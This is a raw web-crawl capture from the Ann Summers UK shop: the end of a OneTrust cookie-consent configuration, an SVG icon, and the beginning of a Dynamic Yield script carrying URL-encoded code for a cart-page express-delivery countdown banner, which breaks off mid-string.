ABPartnersLink":"","BannerPurposeTitle":"","BannerPurposeDescription":"","BannerFeatureTitle":"","BannerFeatureDescription":"","BannerInformationTitle":"","BannerInformationDescription":"","BannerShowRejectAllButton":false,"BannerRejectAllButtonText":"","PCenterShowRejectAllButton":true,"PCenterRejectAllButtonText":"Reject All","BannerSettingsButtonDisplayLink":false,"BannerDPDTitle":null,"BannerDPDDescription":null,"BannerDPDDescriptionFormat":null,"PCFirstPartyCookieListText":"First Party Cookies","PCViewCookiesText":"View Cookies","PCenterBackText":"Back","PCenterVendorsListText":"Vendors List","PCenterViewPrivacyPolicyText":"View Privacy Policy","PCenterClearFiltersText":"Clear Filters","PCenterApplyFiltersText":"Apply","PCenterAllowAllConsentText":"Allow All Consent","PCenterCookiesListText":"Cookie List","PCenterCancelFiltersText":"Cancel","PCenterEnableAccordion":true,"IabType":"","AdvancedAnalyticsCategory":"C0001","PCGrpDescType":null,"PCGrpDescLinkPosition":null,"PCVendorFullLegalText":null,"LegIntSettings":null,"PCAccordionStyle":"Plusminus","PCShowConsentLabels":false,"PCActiveText":"Active","PCInactiveText":"Inactive","BannerAdditionalDescription":"","BannerAdditionalDescPlacement":"AfterDescription","PCenterSelectAllVendorsText":"Select All Vendors","PCenterFilterText":"Filter","ReconsentFrequencyDays":365,"UseGoogleVendors":false,"PCIABVendorsText":"IAB Vendors","PCIllusText":"Illustrations","PCGoogleVendorsText":"Google Vendors","PCTemplateUpgrade":true,"PCShowPersistentCookiesHoverButton":false,"PCenterDynamicRenderingEnable":false,"GlobalRestrictionEnabled":false,"GlobalRestrictions":{},"PCenterUseGeneralVendorsToggle":false,"PCenterGeneralVendorsText":"Other Vendors","PCenterAllowVendorOptout":true,"PCenterGeneralVendorThirdPartyCookiesText":"View Vendor Details","GeneralVendors":[],"BannerNonIABVendorListText":"","PCenterVendorListLifespan":"Lifespan","PCenterVendorListDisclosure":"Device Storage Disclosure","PCenterVendorListNonCookieUsage":"This vendor utilizes other methods of storage or accessing information in addition to cookies.","PCenterVendorListDescText":"","PCenterVendorListStorageIdentifier":"Identifier","PCenterVendorListStorageType":"Type","PCenterVendorListStoragePurposes":"Purposes","PCenterVendorListStorageDomain":"Domain","PCVLSDomainsUsed":"Domains Used","PCVLSUse":"Use","PCenterVendorListLifespanDay":"Day","PCenterVendorListLifespanDays":"Days","PCenterVendorListLifespanMonth":"Month","PCenterVendorListLifespanMonths":"Months","PCLifeSpanYr":"Year","PCLifeSpanYrs":"Years","PCLifeSpanSecs":"A few seconds","PCLifeSpanWk":"Week","PCLifeSpanWks":"Weeks","PCCookiePolicyText":"View Privacy Policy","BShowSaveBtn":true,"BSaveBtnText":"Save Choices","CookieFirstPartyText":"First Party","CookieThirdPartyText":"Third Party","PCCookiePolicyLinkScreenReader":"More information about your privacy, opens in a new tab","PCLogoScreenReader":"Company Logo","BnrLogoAria":"Company Logo","PublisherCC":"UK","BCloseButtonType":"Icon","BContinueText":"Continue without Accepting","PCCloseButtonType":"Icon","PCContinueText":"Continue without Accepting","BannerFocus":true,"BRejectConsentType":"ObjectToLI","BannerRelativeFontSizesToggle":false,"PCAllowToggleLbl":"Allow","GCEnable":true,"GCAnalyticsStorage":"C0002","GCAdStorage":"C0004","GCAdUserData":"C0004","GCAdPersonalization":"C0004","GCRedactEnable":false,"GCWaitTime":0,"GCFunctionalityStorage":"C0003","GCPersonalizationStorage":"C0005","GCSecurityStorage":"DNAC","PCGeneralVendorsPolicyText":"View Privacy Policy","PCIABVendorLegIntClaimText":"View Legitimate Interest Claim","PCOpensCookiesDetailsAlert":"Cookie Details button opens Cookie List menu","PCOpensVendorDetailsAlert":"IAB Vendor Details button opens Vendor List menu","AriaOpenPreferences":"Open Preferences","AriaClosePreferences":"Close Preferences","AriaPrivacy":"Privacy","AriaDescribedBy":"Processing is required, choice is always enabled.","BCookiePolicyLinkScreenReader":"More information about your privacy, opens in a new tab","BNoCursorFocus":false,"BShowPolicyLink":true,"PCenterVendorListSearch":"Search…","PCenterCookieListSearch":"Search…","PCenterLegitInterestText":"Legitimate Interest","PCenterLegIntColumnHeader":"Legitimate Interest","PCenterConsentText":"Consent","PCenterVendorListFilterAria":"Filter Icon","PCenterCookieListFilterAria":"Filter Icon","BInitialFocus":true,"BInitialFocusLinkAndButton":false,"NewVendorsInactiveEnabled":false,"PCenterFilterAppliedAria":"Applied","PCenterFilterClearedAria":"Filters Cleared","PCenterVendorListScreenReader":"Vendor Details button opens Vendor List menu","PCenterCookieSearchAriaLabel":"Cookie list search","PCenterVendorSearchAriaLabel":"Vendor list search","PCenterVendorListTitle":null,"PCenterVendorListLinkText":"","PCenterVendorListLinkAriaLabel":"","IsShowAlwaysActiveText":true,"PCenterUserIdTitleText":"","PCenterUserIdDescriptionText":"","PCenterUserIdTimestampTitleText":"","PCenterUserIdNotYetConsentedText":"","BImprintLinkScreenReader":"Legal Information, opens in a new tab","BShowImprintLink":false,"PCenterImprintLinkScreenReader":"","PCenterImprintLinkText":"","PCenterImprintLinkUrl":"","PCCategoryStyle":"Toggle","PCVSEnable":false,"PCVSOptOut":false,"PCVSCategoryView":false,"PCVSExpandCategory":false,"PCVSExpandGroup":false,"PCVSListTitle":null,"PCVSNameText":null,"PCVSParentCompanyText":null,"PCVSAddressText":null,"PCVSDefaultCategoryText":null,"PCVSDefaultDescriptionText":null,"PCVSDPOEmailText":null,"PCVSDPOLinkText":null,"PCVSPrivacyPolicyLinkText":null,"PCVSCookiePolicyLinkText":null,"PCVSOptOutLinkText":null,"PCVSLegalBasisText":null,"PCVSAllowAllText":null,"BShowOptOutSignal":false,"BOptOutSignalText":"","PCShowOptOutSignal":false,"PCOptOutSignalText":"","PCHostNotFound":"did not match any Hosts","PCVendorNotFound":"did not match any Vendors","PCTechNotFound":"did not match any Technologies","PCTrackingTechTitle":"Technology List","PCTechDetailsText":"Technologies List","PCTechDetailsAriaLabel":"Technologies List button opens Tracking Tech list menu","PCShowTrackingTech":false,"PCCookiesLabel":"Cookies","PCLocalStorageLabel":"Local Storage[s]","PCSessionStorageLabel":"Session Storage[s]","PCLocalStorageDurationText":"Permanent","PCSessionStorageDurationText":"Session","BRegionAriaLabel":"Cookie banner","PCRegionAriaLabel":"Preference center","IsGPPEnabled":false,"IsGPPKnownChildApplicable":false,"IsGPPDataProcessingApplicable":false,"GPPPurposes":{"SaleOptOutCID":"","SharingOptOutCID":"","PersonalDataCID":"","KnownChildSellPICID":"","KnownChildProcessCID":"","KnownChildSharePICID":"","SensitivePICID":"","TargetedAdvertisingOptOutCID":"","SensitiveSICID":"","GeolocationCID":"","RREPInfoCID":"","CommunicationCID":"","GeneticCID":"","BiometricCID":"","HealthCID":"","SexualOrientationCID":"","RaceCID":"","ReligionCID":"","ImmigrationCID":"","PDCAboveAgeCID":"","PDCBelowAgeCID":"","UnionMembershipCID":"","KnownChildProcessBelowAge13CID":"","KnownChildProcessBetweenAge13To16CID":"","KnownChildProcessBetweenAge16To18CID":"","KnownChildSellAge16To18CID":"","KnownChildProcessAge16To18CID":"","KnownChildSellAge16To17CID":"","KnownChildProcessAge16To17CID":"","TransgenderCID":"","NationalOriginCID":"","CrimeVictimCID":"","ConsumerHealthCID":""},"IsMSPAEnabled":false,"MSPAOptionMode":"","UseGPPUSNational":false,"PCVListDataDeclarationText":"Data Declaration","PCVListDataRetentionText":"Data Retention","PCVListStdRetentionText":"Standard Retention","PCVendorsCountText":"[VENDOR_NUMBER] partners can use this purpose","PCVendorsCountFeatureText":"[VENDOR_NUMBER] partners can use this feature","PCVendorsCountSpcFeatureText":"[VENDOR_NUMBER] partners can use this special feature","PCVendorsCountSpcPurposeText":"[VENDOR_NUMBER] partners can use this special purpose","IABDataCategories":[],"IABGroupsPrefixData":null,"UseNonStandardStacks":false,"IsRequireSignatureEnabled":false,"RequireSignatureCID":"","PCRequireSignatureFieldLabel":"Email","PCRequireSignatureHeaderText":"Authorization Needed","PCRequireSignatureHeaderDesc":"Additional consent authorization is needed for the following reason:","PCRequireSignatureConfirmBtnText":"Confirm","PCRequireSignatureRejectBtnText":"Reject","PCRequireSignatureHelpText":"This field is required to consent to this category.","MCMData":{"Enabled":false,"StorageTypes":{"ad_storage":""}},"BannerBPOFirstPosition":"COOKIE_SETTINGS","BannerBPOSecondPosition":"REJECT_ALL","BannerBPOThirdPosition":"ACCEPT_ALL","BannerBPOFourthPosition":null,"PCBPOFirstPosition":"ACCEPT_ALL","PCBPOSecondPosition":"REJECT_ALL","PCBPOThirdPosition":"SAVE_PREFERENCE","PCCookieListFiltersText":"Cookie List Filters","CanGenerateNotGivenReceipts":true},"CommonData":{"pcenterContinueWoAcceptLinkColor":"#696969","IabThirdPartyCookieUrl":"cookies.onetrust.mgr.consensu.org","OptanonHideAcceptButton":"","OptanonStyle":"modern","OptanonStaticContentLocation":"","BannerCustomCSS":"","PCCustomCSS":"","PcTextColor":"#696969","PcButtonColor":"#000000","PcButtonTextColor":"#FFFFFF","PcBackgroundColor":"#FFFFFF","PcMenuColor":"#F4F4F4","PcMenuHighLightColor":"#FFFFFF","PcAccordionBackgroundColor":"#E9E9E9","PCenterExpandToViewText":"","PcEnableToggles":false,"PcLinksTextColor":"#3860BE","TextColor":"#696969","ButtonColor":"#000000","BannerMPButtonColor":"#FFFFFF","BannerMPButtonTextColor":"#000000","ButtonTextColor":"#FFFFFF","BackgroundColor":"#FFFFFF","BannerLinksTextColor":"#3860BE","BannerAccordionBackgroundColor":"#E9E9E9","CookiePersistentLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie.png","OptanonLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_company_logo.png","BnrLogo":"","OneTrustFooterLogo":"https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg","OptanonCookieDomain":"annsummers.com","OptanonGroupIdPerformanceCookies":"C0002","OptanonGroupIdFunctionalityCookies":"C0003","OptanonGroupIdTargetingCookies":"C0004","OptanonGroupIdSocialCookies":"C0005","ShowSubGroupCookies":false,"LegacyBannerLayout":"default_flat_bottom_two_button_black","OptanonHideCookieSettingButton":"","UseRTL":false,"ShowBannerAcceptButton":true,"ShowBannerCookieSettings":true,"ShowCookieList":false,"PCShowCookieHost":true,"PCShowCookieDuration":true,"PCShowCookieType":true,"PCShowCookieCategory":true,"PCShowCookieDescription":true,"AllowHostOptOut":false,"CookieListTitleColor":"#696969","CookieListGroupNameColor":"#696969","CookieListTableHeaderColor":"#696969","CookieListTableHeaderBackgroundColor":"#F8F8F8","CookiesV2NewCookiePolicy":true,"CookieListPrimaryColor":"#696969","CookieListCustomCss":"","TTLGroupByTech":false,"TTLShowTechDesc":false,"ConsentIntegration":{"ConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts","RequestInformation":"eyJhbGciOiJSUzUxMiJ9.[base64].[base64]","IdentifiedReceiptsAllowed":false,"DefaultIdentifier":"Cookie Unique Id","DefaultAnonymousIdentifier":"Cookie Unique Id","EnableJWTAuthForKnownUsers":true,"AnonymousConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/anonymous","CROConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/cro"},"BConsentPurposesText":"Consent Purposes","BFeaturesText":"Features","BLegitimateInterestPurposesText":"Legitimate Interest Purposes","BSpecialFeaturesText":"Special Features","BSpecialPurposesText":"Special Purposes","BConsentText":"Consent","BLegitInterestText":"Legitimate Interest","IabLegalTextUrl":"https://tcf.cookiepedia.co.uk","PCCListName":"Name","PCCListHost":"Host","PCCListDuration":"Duration","PCCListType":"Type","PCCListCategory":"Category","PCCListDescription":"Description","PCDialogClose":"[`dialog closed`]","PcLegIntButtonColor":"#FFFFFF","PcLegIntButtonTextColor":"#4D4D4D","BCategoryContainerColor":"#F9F9FC","BCategoryStyleColor":"#3860BE","BLineBreakColor":"#E9E9E9","BSaveBtnColor":"#346E4A","BCategoryStyle":"Checkbox","BAnimation":"Slide_In","BContinueColor":"#696969","PCContinueColor":"#696969","PCFooterLogoUrl":"https://www.onetrust.com/products/cookie-consent/","PCFooterCookieProLogoUrl":null,"BFocusBorderColor":"#000000","PCFocusBorderColor":"#000000","TemplateName":"Generic Template","GeoRuleGroupName":"Default Audiences","GeoRuleName":"Global Audience","OTCloseBtnLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg","OTExternalLinkLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg","OTGuardLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_guard_logo.svg","OTSpriteLogo":null},"NtfyConfig":{"ShowNtfy":false,"NtfyDuration":5,"ShowCS":true,"CSType":"BUTTON","CSTxt":"Cookie Settings","Sync":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Syncing...","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#1276CE","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"Complete":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Synced","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#6CC04A","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"CSButton":{"Color":"#FFFFFF","BgColor":"#1276CE","BdrColor":"#1276CE","Align":"center"},"CSLink":{"Color":"#1276CE","Align":"center"}},"OTTData":null,"MobileData":null}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/assets/68c85d06cea00d453fd231c5622463ce.svg
body_size: 288
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19" height="19" fill="none"><g clip-path="url(#a)"><path fill="#fff" d="M0 15.438c0-.657.53-1.188 1.188-1.188h2.03a2.963 2.963 0 0 1 2.72-1.781c1.217 0 2.263.73 2.72 1.781h9.155a1.186 1.186 0 1 1 0 2.375H8.658a2.963 2.963 0 0 1-2.72 1.781 2.963 2.963 0 0 1-2.72-1.781h-2.03C.53 16.625 0 16.095 0 15.437Zm7.125 0c0-.657-.53-1.188-1.188-1.188-.656 0-1.187.53-1.187 1.188 0 .656.53 1.187 1.188 1.187.656 0 1.187-.53 1.187-1.188ZM14.25 9.5c0-.657-.53-1.188-1.188-1.188-.656 0-1.187.531-1.187 1.188a1.186 1.186 0 1 0 2.375 0Zm-1.188-2.969c1.218 0 2.264.731 2.72 1.782h2.03a1.186 1.186 0 1 1 0 2.375h-2.03a2.963 2.963 0 0 1-2.72 1.78 2.963 2.963 0 0 1-2.72-1.78H1.187C.531 10.688 0 10.156 0 9.5c0-.657.53-1.188 1.188-1.188h9.154a2.963 2.963 0 0 1 2.72-1.78ZM7.125 2.375c-.657 0-1.188.53-1.188 1.188 0 .656.531 1.187 1.188 1.187.657 0 1.188-.53 1.188-1.188 0-.656-.531-1.187-1.188-1.187Zm2.72 0h7.967c.657 0 1.188.53 1.188 1.188 0 .656-.53 1.187-1.188 1.187H9.846a2.963 2.963 0 0 1-2.72 1.781 2.963 2.963 0 0 1-2.72-1.781H1.187C.531 4.75 0 4.22 0 3.562c0-.656.53-1.187 1.188-1.187h3.217A2.963 2.963 0 0 1 7.125.594c1.217 0 2.264.73 2.72 1.781Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h19v19H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 56273
content:
var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent 